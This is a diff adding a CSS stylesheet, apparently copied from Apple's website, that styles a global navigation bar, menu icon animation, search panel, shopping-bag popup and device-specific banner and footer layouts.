+    width: 2.85714em;
+    max-width: 68px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-watch {
+        background-size: 50px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_1.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-tv {
+    background-image: url(../image_large_4.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.28571em;
+    max-width: 30.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-tv {
+        background-size: 23px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_2.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-music {
+    background-image: url(../image_large_5.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.64286em;
+    max-width: 62.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-music {
+        background-size: 46px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_3.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-support {
+    background-image: url(../image_large_8.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.71429em;
+    max-width: 88.4px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-support {
+        background-size: 64px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_4.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-search {
+    background-size: 16px 44px;
+    background-image: url(../image_large_9.html);
+    width: 16px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-search {
+        background-size: 19px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-bag {
+    background-size: 14px 45px;
+    background-image: url(../image_large_7.html);
+    width: 14px
+}
+
+#ac-globalnav .ac-gn-menuicon {
+    left: 0;
+    display: none;
+    position: absolute;
+    z-index: 2;
+    top: 0;
+    width: 48px;
+    border-bottom: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        background-size: 17px 48px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small_5.svg)
+    }
+    #ac-globalnav .ac-gn-menuicon {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label {
+    display: block;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    width: 48px;
+    height: 48px;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
+    -webkit-transform: rotate(90deg);
+    -ms-transform: rotate(90deg);
+    transform: rotate(90deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread {
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 48px;
+    height: 48px;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0);
+    z-index: 4
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(-45deg);
+    -ms-transform: rotate(-45deg);
+    transform: rotate(-45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust {
+    display: block;
+    width: 17px;
+    height: 1px;
+    background: #fff;
+    position: absolute;
+    left: 16px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s
+}
+
+#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
+    display: none
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    top: 23px;
+    -webkit-transition: -webkit-transform .2s .2s;
+    transition: -webkit-transform .2s .2s;
+    transition: transform .2s .2s;
+    transition: transform .2s .2s, -webkit-transform .2s .2s;
+    -webkit-transform: translateY(-3px);
+    -ms-transform: translateY(-3px);
+    transform: translateY(-3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+    -webkit-transition-delay: 0;
+    transition-delay: 0
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    bottom: 23px;
+    -webkit-transform: translateY(3px);
+    -ms-transform: translateY(3px);
+    transform: translateY(3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-globalnav .ac-gn-menuanchor {
+    left: 0;
+    color: #fff;
+    position: absolute;
+    top: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-globalnav .ac-gn-menuanchor:focus {
+    outline-offset: -8px;
+    width: 48px;
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-menuanchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
+    display: block
+}
+
+#ac-globalnav .ac-gn-bag-badge {
+    border-radius: 6px;
+    margin-top: -2px;
+    margin-left: -3px;
+    width: 6px;
+    height: 6px;
+    background: #6bf;
+    display: none;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview {
+    margin-right: -123px;
+    right: 0;
+    position: absolute;
+    top: 48px;
+    z-index: 1
+}
+
+@media only screen and (max-width:1275px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: calc(512px - 50vw);
+        right: 5px
+    }
+}
+
+@media only screen and (max-width:1024px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bag-badge {
+        border-radius: 7px;
+        margin-top: -3.5px;
+        margin-left: -3.5px;
+        width: 7px;
+        height: 7px
+    }
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0;
+        top: 52px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret {
+    overflow: hidden;
+    position: absolute;
+    bottom: -5px;
+    left: 0;
+    width: 100%;
+    height: 10px;
+    z-index: 1
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        height: 9px;
+        margin-bottom: 0
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    left: 50%;
+    border: 1px solid;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 0;
+    width: 12px;
+    height: 12px;
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg);
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview-caret,
+#ac-globalnav .ac-gn-searchview {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        bottom: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        left: auto;
+        right: 5px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview {
+    border: 1px solid #d6d6d6;
+    border-radius: 2px;
+    display: none;
+    width: 288px;
+    font-size: 15px;
+    line-height: 1.16667;
+    letter-spacing: -.014em;
+    background: #fff
+}
+
+#ac-globalnav .ac-gn-bagview-content {
+    margin: 0 auto;
+    min-height: 90px;
+    padding: 0 20px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    background: #fff;
+    border-color: #d6d6d6
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview {
+        border-radius: 0;
+        border-width: 0 0 1px;
+        top: 48px;
+        left: 0;
+        right: 0;
+        width: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-content {
+        padding: 0 48px
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        right: 11px;
+        border-color: #fff
+    }
+}
+
+#ac-globalnav .ac-gn-bag {
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-searchview-content {
+    position: absolute;
+    top: 0;
+    left: 16.66667%;
+    width: 66.66667%;
+    height: 100vh;
+    z-index: 3;
+    pointer-events: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-content {
+        top: 63px;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        width: 100%;
+        height: auto
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close {
+    right: 9px;
+    position: absolute;
+    z-index: 3;
+    width: 38px;
+    height: 44px;
+    top: 0;
+    opacity: 1;
+    color: #fff;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchview-close:active,
+#ac-globalnav .ac-gn-searchview-close:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close {
+        left: 50%;
+        margin-left: -24px;
+        width: 48px;
+        height: 48px;
+        z-index: 3;
+        overflow: hidden
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-wrapper {
+    display: block;
+    width: 100%;
+    height: 100%
+}
+
+#ac-globalnav .ac-gn-searchview-close-left,
+#ac-globalnav .ac-gn-searchview-close-right {
+    height: 18px;
+    width: 1px;
+    background: #fff;
+    position: absolute;
+    display: block;
+    top: 11px;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-searchview-close-left {
+    right: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-left,
+    #ac-globalnav .ac-gn-searchview-close-right {
+        top: 20px;
+        height: 1px;
+        width: 12px
+    }
+    #ac-globalnav .ac-gn-searchview-close-left {
+        left: auto;
+        right: 50%;
+        -webkit-transform: rotate(40deg);
+        -ms-transform: rotate(40deg);
+        transform: rotate(40deg);
+        -webkit-transform-origin: 100% 100%;
+        -ms-transform-origin: 100% 100%;
+        transform-origin: 100% 100%
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-right {
+    left: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%
+}
+
+#ac-globalnav button,
+#ac-globalnav input {
+    border: none;
+    background-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchform {
+    height: 44px;
+    line-height: 44px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-right {
+        left: 50%;
+        -webkit-transform: rotate(-40deg);
+        -ms-transform: rotate(-40deg);
+        transform: rotate(-40deg);
+        -webkit-transform-origin: 0 0;
+        -ms-transform-origin: 0 0;
+        transform-origin: 0 0
+    }
+    #ac-globalnav .ac-gn-searchform {
+        height: 44px;
+        line-height: 44px;
+        padding: 0 48px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-wrapper {
+    padding-left: 40px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-wrapper {
+        background: #000;
+        border-bottom: 1px solid #ccc;
+        right: 200%;
+        padding: 0 24px;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input {
+    font-size: 17px;
+    line-height: 1.29412;
+    letter-spacing: -.021em;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    color: #fff;
+    outline: 0;
+    width: 100%;
+    height: 1.29412em
+}
+
+#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input::placeholder {
+    color: #888;
+    opacity: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-input {
+        font-size: 17px;
+        line-height: 1.26471;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        height: 1.26471em
+    }
+    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input::placeholder {
+        color: #666
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input::-ms-clear {
+    display: none;
+    width: 0;
+    height: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit {
+    left: 0;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    width: 40px;
+    height: 44px;
+    cursor: pointer;
+    background-image: url(../image_large_9.html);
+    background-position: 10px 50%;
+    background-repeat: no-repeat;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit:active,
+#ac-globalnav .ac-gn-searchform-submit:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchform-submit:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchform-submit[disabled] {
+    opacity: 1;
+    cursor: default
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-submit {
+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html);
+        width: 20px;
+        background-position: 0 50%
+    }
+    #ac-globalnav .ac-gn-searchform-submit:focus {
+        outline-offset: 0
+    }
+    #ac-globalnav .ac-gn-searchform-reset {
+        width: 22px;
+        height: 42px;
+        background-size: 22px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../icon_reset_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-reset {
+    right: 0;
+    display: none;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    cursor: pointer
+}
+
+#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
+    border: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-reset {
+        cursor: default;
+        display: block;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transition: opacity .3s ease;
+        transition: opacity .3s ease
+    }
+}
+
+#ac-globalnav .ac-gn-searchresults,
+#ac-gn-segmentbar {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    display: none
+}
+
+#ac-globalnav .ac-gn-searchresults {
+    font-size: 14px;
+    line-height: 2;
+    letter-spacing: -.01em;
+    background: #fff;
+    border-top: none;
+    color: #888;
+    max-height: calc(100% - 44px);
+    overflow-x: hidden;
+    overflow-y: auto;
+    -webkit-overflow-scrolling: touch;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchresults {
+        font-size: 15px;
+        line-height: 2.86667;
+        letter-spacing: -.018em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        background: 0 0;
+        border: none;
+        color: #999;
+        max-height: none;
+        padding: 44px 48px 0;
+        position: absolute;
+        top: 0;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        z-index: 1
+    }
+}
+
+#ac-gn-segmentbar {
+    font-size: 11px;
+    line-height: 1;
+    letter-spacing: .005em;
+    background: #444;
+    position: absolute;
+    top: -40px;
+    left: 0;
+    min-width: 1024px;
+    width: 100%;
+    height: 40px;
+    z-index: 9998
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-gn-segmentbar {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-segmentbar {
+        top: -44px;
+        height: 44px
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
+    footer {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 60%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont,
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
+    footer {
+        display: block;
+        margin-top: 80px !important;
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 70%
+    }
+    .as-banner-content {
+        width: 100%;
+        /* height:50% */
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 18px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
+    footer {
+        display: block
+    }
+    .ac-gf-footer-locale,
+    .ac-gf-footer-shop {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 80%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:736px) {
+    .as-banner.as-banner--top .as-banner-image {
+        height: calc(100vh - 40px);
+        max-height: 110vh
+    }
+}
+
+@media only screen and (min-device-width:1200px) {
+    .pageTitle-heading {
+        font-size: 45px
+    }
+    .sectionTitle-heading {
+        font-size: 40px
+    }
+    .pageTitle-intro {
+        font-size: 28px
+    }
+}
